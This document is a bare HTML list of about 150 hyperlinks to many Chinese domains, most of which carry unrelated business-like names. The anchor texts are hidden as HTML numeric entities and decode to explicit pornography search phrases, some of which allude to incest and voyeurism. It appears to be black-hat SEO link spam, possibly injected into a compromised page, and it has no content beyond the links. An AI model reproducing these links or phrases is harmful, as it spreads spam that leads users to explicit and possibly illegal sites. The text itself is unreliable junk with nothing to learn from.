<a href="http://oscarmayer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://89012.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://naojk114.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://qqamt.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://09595.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sikaot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://kemart.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tuku66.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://2233esia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://webkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://jcday.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiidc.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://js518.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://shanang.cn" target="_blank">&#x5348;&#x591C;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boccredit.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://30580.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://gkpa.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://st-bzj.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://i4j.com.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://crbue.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://lofshl.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyseeds.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://dbxw.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://embseek.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sox8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://irq.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqk8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://biany.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://suanlou.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dz57.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://gzglym.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://800368.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gvbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhantao.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://400800cn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51sohouse.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://10171.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://indexcare.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://eesss.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://678unsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://h3140.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://16870.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://workoa.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://gaimou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://fi26.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://engov.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shellex.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gvkr.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://0836auto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ueaq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://6il.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://han-shan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://hydns.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
